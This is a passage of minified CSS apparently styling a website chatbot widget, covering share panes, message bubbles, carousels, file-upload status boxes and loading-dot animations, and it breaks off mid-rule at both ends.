style='fill:%23a6b1f7'/%3E %3Cpath id='prefix__Path_1621' d='M190.776 86.476l7.935-15.87 7.935 15.87' class='prefix__cls-1' data-name='Path 1621' transform='translate(.029 .13)'/%3E %3C/g%3E %3C/svg%3E");background-size:16px;width:16px;height:16px;z-index:11;top:35px;margin-left:8px}.sf-header .share-box .share-pane-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;font-size:12px!important}.sf-header .share-box .share-pane-info img{margin-right:10px}.sf-header .share-box .share-pane-w{max-width:440px;min-width:300px;padding:12px;border-radius:12px;-webkit-box-shadow:0 3px 6px rgba(0,0,0,.16);box-shadow:0 3px 6px rgba(0,0,0,.16);border:1px solid rgba(107,126,242,.6);position:absolute;top:50px;right:-150px;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:#fff;z-index:2;color:#000;cursor:auto}.sf-header .share-box .share-pane-w>div{font-size:12px;margin-bottom:6px}.sf-header .share-box .share-pane-w>div:first-of-type{font-size:16px}.sf-header .share-box .share-pane-w>div:nth-of-type(3){background-color:rgba(0,0,0,.05);border-radius:8px;padding:4px 8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.sf-header .share-box .share-pane-w>div:nth-of-type(3)>input.sf-link-preview{white-space:nowrap;width:269px;overflow:hidden;font-size:12px;border:none;background:0 0}.sf-header .share-box .share-pane-w>div:nth-of-type(3)>img:first-of-type{margin-left:12px;margin-right:8px}.sf-header .share-box .share-pane-w>div:nth-of-type(3)>.sf-link-copied{background-color:#000;color:#fff;padding:4px 8px;font-size:12px;border-radius:8px;top:30px;right:12px;position:absolute;text-align:center}.sf-header .share-box .share-pane-w>div:nth-of-type(4){border:1px solid red;color:red;background-color:rgba(255,0,0,.1);padding:8px;border-radius:6px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sf-header .share-box .share-pane-w>div:nth-of-type(4)>img{margin-right:6.9px;width:25px;height:25px}.no-margin-bottom .list-grid-wrapper,.sf-header .share-box .share-pane-w>div:last-of-type,.showMenu .multi-choice-option:last-child{margin-bottom:0}.sf-header-whatsapp{background-color:#075e54;color:#fff;display:none}.whatsapp-name-icon{margin-right:12px;border:1px solid #fff;border-radius:50%;height:36px;width:36px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.cover-image-holder,.ff-preview-cnt{display:-webkit-flex;display:-ms-flexbox}.sf-header-app-external>.header-title-wrapper-app-external{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:64px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:20px 24px;border-top-left-radius:24px;border-top-right-radius:24px}.sf-header-app-external>.header-title-wrapper-app-external.ff-herovired-leadgen{height:84px;position:relative;background:linear-gradient(90.45deg,#c8242d .3%,#e9a745 126.31%)}.sf-header-app-external>.header-title-wrapper-app-external.ff-herovired-leadgen>svg:first-of-type{position:absolute;top:0}.sf-header-app-external>.header-title-wrapper-app-external>.header-title-app-external{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:1}.ff-welcome-herovired,.sf-footer-wrapper .sf-footer-right a:visited{color:#fff}.ff-welcome-herovired>.ff-chatbot-h6{margin-bottom:2px}#sf-chat-main-container{display:block;letter-spacing:-.2px;background-position:50%;border-bottom-left-radius:24px;border-bottom-right-radius:24px}.sf-main-container.curved-edges{border-bottom-left-radius:8px;border-bottom-right-radius:8px;overflow:hidden}.sf-chatbot.campaign-bot .sf-chatbody{padding:36px auto 18px;border-radius:0}.sf-chatbot.campaign-bot .list-carousel-submit{bottom:22px!important;width:100%!important;right:unset!important;left:0!important;max-width:unset!important}.sf-chatbot.campaign-bot .cover-image-holder{border-radius:20px;width:100%;max-width:800px;margin-top:22px}.sf-chatbot.campaign-bot .cover-image-holder img{border-radius:20px;width:100%;max-height:60vh}@media only screen and (min-width:470px){.sf-chatbot.campaign-bot .list-grid-wrapper{grid-template-columns:repeat(2,1fr)!important}}.sf-chatbot .footer-div{height:21px;padding:0 20px;background-color:rgba(0,0,0,.3)}.sf-chatbody{height:100%;padding:36px 0 18px;overflow-y:auto;overflow-x:hidden;position:relative;-ms-scroll-chaining:none;overscroll-behavior:contain}.sf-chatbody.getintouchscreen{padding:16px 24px!important}.sf-chatbody .sfchatbot-message-bubbles{max-width:756px;width:100%;padding:0 20px;position:absolute}.cover-image-holder{height:auto;width:100%;display:-webkit-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:36px}.cover-image-holder img{-o-object-fit:cover;object-fit:cover;width:100%;height:auto;aspect-ratio:2;max-height:400px}.ff-preview-modal{position:fixed!important;background-color:rgba(0,0,0,.2902)}.ff-preview-cnt{display:-webkit-box;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.ff-preview-close{position:absolute;right:10px;top:13px}.ff-herovired-banner .ff-chatbot-caption{letter-spacing:0!important;width:100%;font-size:14px!important}.sfchatbot-message{max-width:780px;width:auto;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.bot-section .msg{border:1px solid;border-radius:20px}.sf-table-text-overflow{margin-right:48px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.multi-choice-option{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:49px!important;background:no-repeat padding-box #d3e9ff!important}.multi-choice-option span{color:#2f6ba9}.multi-choice-option,.whatsapp-disamb-quicklinks,.whatsapp-multi-choice-option{font-family:Poppins;font-family:var(--fontFamily, OpenSans, sans-serif);text-align:left;border:none;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-radius:20px;padding:1px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:12px 8px 0 0;position:relative;overflow:hidden;background-color:#fff;background-color:var(--optionsBackground,#fff)}.sf-quicklink-wrapper,.sf-whatsapp-quicklink-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.multi-choice-option span,.whatsapp-disamb-quicklinks span,.whatsapp-multi-choice-option span{padding:7px 8px;border-radius:19px;font-weight:600!important;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:12px}.multi-choice-option.action-disabled:hover,.whatsapp-disamb-quicklinks.action-disabled:hover,.whatsapp-multi-choice-option.action-disabled:hover{-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.sf-quicklink-wrapper{display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.sf-whatsapp-quicklink-wrapper{display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-radius:8px;background-color:#383ff6;background-color:var(--srvMsgBackground);padding:8px 8px 4px;margin-top:2px}.msg-wrapper,.sf-whatsapp-quicklink-wrapper .whatsapp-quicklink-disamb-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.sf-whatsapp-quicklink-wrapper .whatsapp-quicklink-disamb-wrapper{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;margin-bottom:4px}.sf-whatsapp-quicklink-wrapper .whatsapp-quicklink-disamb-wrapper p{margin:0;display:block}.sf-whatsapp-quicklink-wrapper .whatsapp-quicklink-disamb-wrapper p span{font-weight:700;white-space:nowrap}.msg-wrapper{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;word-break:break-word;width:100%;margin:4px 0;position:relative}.msg-wrapper .preview-image-holder{width:30px;height:30px;top:-24px;z-index:1;left:-2px;outline:rgba(255,255,255,.3) solid 1px;position:absolute;display:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.16);box-shadow:0 4px 8px 0 rgba(0,0,0,.16);background-color:#fff;border-radius:100%}.msg-wrapper .preview-image-holder img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:100%}.msg-wrapper .suggestion-chips-div{margin-bottom:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.msg-wrapper .action-disabled{opacity:.8;cursor:not-allowed!important}.msg-wrapper .action-disabled:before{position:absolute;right:0;bottom:0;content:'';left:0;top:0;background-color:rgba(128,128,128,.3);width:100%;z-index:1;height:100%;opacity:.6}.msg-wrapper .no-curve{border-bottom-left-radius:8px!important;border-top-left-radius:8px!important}.msg-wrapper div.msg-user-outer{margin-left:20%;max-width:420px}.msg-wrapper div.msg-server-outer{margin-right:20%;max-width:360px}.msg-wrapper div.msg-server-outer.full-width-outer{margin-right:unset!important;max-width:unset!important;display:contents}.msg-wrapper div.msg-server-outer,.msg-wrapper div.msg-user-outer{min-width:56px;position:relative;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.msg-wrapper div.msg-server-outer.ff-add-cart+.server,.msg-wrapper div.msg-user-outer.ff-add-cart+.server{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.msg-wrapper div.msg-server-outer div[class^=msg-],.msg-wrapper div.msg-user-outer div[class^=msg-]{word-break:break-word;overflow:hidden}.msg-wrapper div.msg-server-outer .msg-bgm,.msg-wrapper div.msg-user-outer .msg-bgm{-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6)}.msg-wrapper div.msg-server-outer p,.msg-wrapper div.msg-user-outer p,.msg-wrapper:first-child,.persis-menu-block .close-icon p .icon-button,.sf-chatinput-block .mic-icon,.sfchatbot-table .action-elem{margin:0}.msg-wrapper div.msg-server-outer .sf-less-padding,.msg-wrapper div.msg-user-outer .sf-less-padding{padding:2px!important;border-radius:8px!important;background-color:transparent!important}.msg-wrapper div.msg-server-outer .image-holder,.msg-wrapper div.msg-user-outer .image-holder{min-height:56px;height:100%;width:100%;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.list-carousel-submit,.msg-wrapper .submit,.msg-wrapper div.whatsApp-msg-user .whatsApp-msg-user-timeline{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.msg-wrapper div.msg-server-outer .image-holder img,.msg-wrapper div.msg-user-outer .image-holder img{-o-object-fit:contain;object-fit:contain}.msg-wrapper div.msg-server-outer .no-background-server,.msg-wrapper div.msg-user-outer .no-background-server{padding:0!important;background-color:transparent;-webkit-box-shadow:none!important;box-shadow:none!important}.msg-wrapper div.msg-server-outer .msg-server-whatsapp,.msg-wrapper div.msg-user-outer .msg-server-whatsapp{background-color:#383ff6;background-color:var(--srvMsgBackground);color:#000;border-radius:11px!important;padding:5px 8px 2px!important;min-width:105px}.msg-wrapper .msg-user-whatsapp{padding:12px 16px;border-radius:16px 1px 16px 16px;word-break:break-word;overflow:hidden;background-color:#dbfac6}.msg-wrapper div[class^=msg-].preloader,.sf-chatinput-block .whatsapp-sf-btn-wrapper .icon-button .inner-icon.normal{padding:0!important}.msg-wrapper .related-wrapper{border-radius:24px!important}.msg-wrapper div.msg-server{color:#fff;color:var(--srvMsgColor,#fff);background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);font-family:Poppins;font-family:var(--fontFamily);position:relative;-webkit-box-shadow:none;box-shadow:none;padding:12px 16px;border:1px solid rgba(0,0,0,.2);border-radius:0 20px 20px}.msg-wrapper div.msg-server .card{white-space:pre-wrap}.msg-wrapper div.msg-server .sf-simple-response .sf-emoji-selector,.msg-wrapper div.msg-server .sf-simple-response .sf-star-rating-component-w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.msg-wrapper div.msg-server li,.msg-wrapper div.msg-server ul{margin:0 0 .25em;padding:0;line-height:normal!important;font-size:1em;font-size:inherit}.msg-wrapper div.msg-server a{color:unset!important}.msg-wrapper div.msg-server a:active,.msg-wrapper div.msg-server a:focus,.msg-wrapper div.msg-server a:visited{background:unset!important;outline:0!important;color:unset!important}.msg-wrapper div.msg-server .action-disabled{position:relative;overflow:hidden;cursor:not-allowed}.msg-wrapper div.msg-server .multi-options-click{margin-bottom:25px;cursor:pointer;border-radius:5px;padding:.5em;position:relative;-webkit-box-shadow:0 10px 20px rgba(0,0,0,.1);box-shadow:0 10px 20px rgba(0,0,0,.1)}.msg-wrapper div.msg-server .multi-options-click .sf-checkbox-w{position:absolute;top:.5em;left:.5em}.msg-wrapper .submit{display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}.msg-wrapper .sbm-btn .btn-text{text-transform:capitalize}.msg-wrapper .submit-btn{width:inherit;height:36px;margin:16px;padding:7px 83px;border-radius:18px;-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);-webkit-box-shadow:0 2px 4px 0 rgb(0 0 0 / 28%);box-shadow:0 2px 4px 0 rgb(0 0 0 / 28%);background-color:#fff;background-color:var(--srvMsgColor,#fff);color:#383ff6;color:var(--srvMsgBackground,#383ff6)}.mul-sel,.related-content{-webkit-backdrop-filter:blur(30px)}.msg-wrapper div.msg-user{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;background-color:var(--usrMsgBackground,#fff);color:#000;color:var(--usrMsgColor,#000);font-family:Poppins;font-family:var(--fontFamily);-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;padding:12px 16px;border-radius:20px 0 20px 20px}.msg-wrapper div.whatsApp-msg-user{border-radius:7.5px;background-color:#fff;background-color:var(--usrMsgBackground);padding:5px 4px 2px 8px;gap:2px;min-height:36px;min-width:105px;position:relative}.msg-wrapper div.whatsApp-msg-user .whatsApp-user-text{min-width:50px;margin-bottom:16px;margin-right:4px}.msg-wrapper div.whatsApp-msg-user .whatsApp-msg-user-timeline{display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:end;-webkit-align-items:end;-ms-flex-align:end;align-items:end;-webkit-align-self:end;-ms-flex-item-align:end;align-self:end;gap:2px;min-width:60px;position:absolute;bottom:2px;right:3px}.msg-user-wrapper{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;margin:22px 0}.sf-server-wrapper{margin-bottom:4px!important}.msg-wrapper.msg-server-wrapper.sf-options{margin:24px 0;display:block}.msg-wrapper.disamb{margin-top:-35px}.msg-wrapper div.msg-server.disamb{top:40px;width:100%;margin-top:5px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:12px;margin-bottom:5px;border-bottom:1px solid #dfdfdf;background:0 0;padding:5px 10px;padding-right:25px!important;padding-left:0!important;border-radius:0!important}.msg-wrapper div.msg-server-outer.disamb{max-width:90%}.list-carousel-message{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);color:#fff;color:var(--srvMsgColor,#fff);padding:10px;border:1px solid #cbcbcb;border-radius:0 16px 16px;display:block;max-width:440px;min-width:56px}.list-carousel-message ol{padding-left:30px}.list-carousel-submit{position:fixed;bottom:22px;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;left:0;height:66px;z-index:1;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.list-carousel-submit .button-holder{margin:6px;width:45%;max-width:200px}.sfchatbot-carousel-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sfchatbot-carousel-wrapper .slider-wrapper{width:420px;position:relative;padding:0}.sfchatbot-carousel-wrapper .slider-wrapper:after,.sfchatbot-carousel-wrapper .slider-wrapper:before{content:'';height:calc(100% - 35px);position:absolute;top:-20px;margin-top:20px;width:15px;z-index:1}.sfchatbot-carousel-wrapper.shadow-left{width:calc(100% + 40px)!important;left:-20px}.sfchatbot-carousel-wrapper.shadow-left .control-dots{left:8px!important}.sfchatbot-carousel-wrapper.shadow-left .ff-carouselButtons.ff-left{left:-20px}@media only screen and (min-width:780px) and (max-width:800px){.sfchatbot-carousel-wrapper.shadow-left .slider-wrapper:before{-webkit-box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);left:-15px}.sfchatbot-carousel-wrapper.shadow-right .slider-wrapper:after{-webkit-box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);box-shadow:0 8px 16px 0 rgb(0 0 0 / 50%);right:-15px}}.carousel-indicator,.mul-sel{-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.sfchatbot-carousel-wrapper .carousel .slide{background:0 0!important;padding-left:12px}.ff-carouselButtons{opacity:.8;position:absolute;bottom:45%;z-index:2;overflow:hidden;height:32px;width:32px;border-radius:50%;border:none;padding:5px 8px}.ff-carouselButtons svg{fill:#ef4078;fill:var(--btnFillColor);height:32px;width:32px}.sf-listItem .icon1,.sf-themed-checkbox path{fill:#ffffff;fill:#ffffff}#sf-chatbot-container .sf-fileselect-w>input[type=file],#sfChatBotContainer.hidden,.carousel-indicator.hide,.ff-carouselButtons .action-disabled,.ff-multichoice-container.changedisplay{display:none}.carousel.carousel-slider,.sf-multiple-w{display:-webkit-flex;display:-ms-flexbox}.ff-carouselButtons.right:focus{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:scale(1.1);transform:scale(1.1)}.ff-carouselButtons.left:focus{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transform:scale(1.1);transform:scale(1.1)}.carousel.carousel-slider{position:unset!important;display:-webkit-box;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.carousel .control-dots{padding:0!important;margin-bottom:0!important;overflow:hidden;display:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:16px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.carousel .slide .sf-card iframe{display:inline-block;width:100%;margin:0;border:0}.carousel ul{padding:0 5px 0 0!important;left:-12px!important}.carousel-indicator{height:6px;width:6px;opacity:.8;outline:#ffffff solid 1px;outline:1px solid var(--srvMsgColor);background:#383ff6;background:var(--srvMsgBackground);border-radius:50%;margin:0 3px;display:inline-block;-webkit-transition:.3s ease-out;transition:.3s ease-out;box-shadow:0 2px 4px 0 rgba(0,0,0,.28)}.carousel-indicator.selected{height:8px;width:8px;opacity:1;outline:#ffffff solid 2px;outline:2px solid var(--srvMsgColor);margin:0 4px}.list-grid-wrapper{display:grid;grid-template-columns:1fr;grid-gap:12px;grid-auto-rows:1fr;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:8px 0}.sfchatbot-table{padding:5px;margin-bottom:10px;font-size:13px;color:#000}.related-content,.sf-multiple-w{display:-webkit-box;color:#fff;-webkit-box-orient:vertical}.sfchatbot-table td{padding:10px;text-align:center}.sf-multiple-w{position:relative;max-width:360px;min-width:56px;display:flex;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--srvMsgColor);font-family:Poppins;font-family:var(--fontFamily)}.related-content,.sf-multiple-result-w{display:-webkit-flex;display:-ms-flexbox}.sf-multiple-w .row-content,.sf-whatsapp-multiple-w .row-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:inherit}.sf-multiple-w .row-content .row-text,.sf-whatsapp-multiple-w .row-content .row-text{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-right:24px;opacity:.8}.mul-sel,.sf-multiple-result-w .related-item .row-text,.sf-multiple-title{width:-webkit-fit-content;width:-moz-fit-content}.mul-sel{overflow:hidden;outline:0;width:fit-content;border-radius:24px;backdrop-filter:blur(30px);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6)}.multi-option-select,.related-content{font-family:Poppins;background-color:#383ff6;-webkit-box-direction:normal}.multi-intent{margin:-13px -16px -12px;border-top-left-radius:28px;border-top-right-radius:28px}.related-content{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--srvMsgColor,#fff);font-family:var(--fontFamily);outline:0;border-radius:25px;backdrop-filter:blur(30px);-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);background-color:var(--srvMsgBackground,#383ff6)}.sf-simple-response .sf-simple-response-content div a:focus,.sf-simple-response .sf-simple-response-content li a:focus{outline:solid 1px!important;border-radius:4px;margin:1px 2px}.sf-simple-response .sf-simple-response-content div{margin:.25em 0}.sf-simple-response .sf-simple-response-content div:last-of-type{margin:.25em 0 0}.multi-result :last-child{margin-bottom:0!important}.sf-multiple-result-w{display:-webkit-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto!important;margin-bottom:4px}.sf-multiple-result-w .related-item{padding:16px 12px 16px 8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sf-multiple-result-w .related-item .arrow-icon{height:23px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:6px;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.sf-multiple-result-w .related-item .row-text{width:fit-content;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.sf-multiple-select-result-w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0}.sf-listItem img{margin:18px 12px 17px}.sf-listItem .icon1{fill:var(--srvMsgColor)}.multi-option-select{font-family:var(--fontFamily);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%;height:50px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0!important;background-color:var(--srvMsgBackground,#383ff6);color:#fff;color:var(--srvMsgColor,#fff);border:none;padding:0;cursor:pointer}#sf-chatbot-container .sf-fileselect-w>div,#sf-chatbot-container .sf-fileupload-status-w,#sf-chatbot-container .sf-fileupload-status-w>div:last-of-type,.pre-loader-body,.whatsApp-time,.whatsapp-pre-loader-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-multiple-title{color:#fff;color:var(--srvMsgColor,#fff);width:fit-content;background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);padding:10px;border:1px solid #cbcbcb;border-radius:0 16px 16px;-webkit-box-shadow:none;box-shadow:none}.related-title{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-radius:20px;background-color:#383ff6;background-color:var(--srvMsgBackground,#383ff6);padding:12px 16px}.sf-message-feedback .diagnostics-button svg,.sf-themed-checkbox{width:20px;height:20px}.related-title .overline-text{font-weight:600}.sf-multiselect-title{margin-top:-12px;height:47px;text-align:left;color:#fff;color:var(--srvMsgColor,#fff)}.sf-multiselect-title span{width:408px;height:22px;margin:12px 16px 13px}span.action-elem-multi{width:auto;height:auto;cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.action-elem-multi img{width:15px;height:15px}.action-elem-multi span{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:auto;margin:16px 19px 16px 0;color:#fff;color:var(--srvMsgColor,#fff)}.sf-themed-checkbox{margin:18px 12px 17px}.sf-themed-checkbox path{fill:var(--srvMsgColor,#ffffff)}#sf-chatbot-container .sf-fileselect-w{height:36px;border-radius:6px;position:relative;width:100%;cursor:pointer;margin:16px 0 0}#sf-chatbot-container .sf-fileselect-w>div{width:100%;position:absolute;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);white-space:nowrap}#sf-chatbot-container .sf-fileupload-status-w{width:303px;height:60px;border-radius:6px;border:1px solid rgba(0,0,0,.2);display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:12px 16px}#sf-chatbot-container .sf-fileupload-status-w .file-upload-extension-icon{position:absolute;font-size:9px;font-weight:700;text-align:center;color:#fff;bottom:12px;left:0;right:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#sf-chatbot-container .sf-fileupload-status-w>div>div:nth-of-type(2){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#sf-chatbot-container .sf-fileupload-status-w>div>div:nth-of-type(2)>div:first-of-type{font-size:12px;font-weight:700;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:160px}#sf-chatbot-container .sf-fileupload-status-w>div>div:nth-of-type(2)>div:last-of-type{font-size:9px}#sf-chatbot-container .sf-fileupload-status-w>div:last-of-type{display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative}#sf-chatbot-container .sf-fileupload-status-w>div:last-of-type>.sf-fileupload-loader{width:20px;height:20px;position:relative}#sf-chatbot-container .sf-fileupload-status-w>div:last-of-type>.sf-fileupload-loader>*{position:absolute}.pre-loader-body,.whatsapp-pre-loader-body{width:56px;height:40px;padding:13px 16px;border-radius:20px;-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);-webkit-box-shadow:none;box-shadow:none;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#383ff6;background-color:var(--srvMsgBackground)}.pre-loader-body>.pre-loader-dots,.whatsapp-pre-loader-body>.pre-loader-dots{background-color:#fff;background-color:var(--srvMsgColor);width:6px;border-radius:100%;height:6px;position:relative}.pre-loader-body>.one,.whatsapp-pre-loader-body>.one{-webkit-animation:.8s ease-in-out infinite dot1;animation:.8s ease-in-out infinite dot1}.pre-loader-body>.two,.whatsapp-pre-loader-body>.two{-webkit-animation:.8s ease-in-out infinite dot2;animation:.8s ease-in-out infinite dot2}.pre-loader-body>.three,.whatsapp-pre-loader-body>.three{-webkit-animation:.8s ease-in-out infinite dot3;animation:.8s ease-in-out infinite dot3}.whatsapp-pre-loader-body{background-color:#1f2c34!important;border-radius:11px!important;-webkit-box-shadow:none!important;box-shadow:none!important}@-webkit-keyframes dot1{0%,50%{top:unset}10%,40%{top:-2px}20%,30%{top:-4px}}@keyframes dot1{0%,50%{top:unset}10%,40%{top:-2px}20%,30%{top:-4px}}@-webkit-keyframes dot2{30%,80%{top:unset}40%,70%{top:-2px}50%,60%{top:-4px}}@keyframes 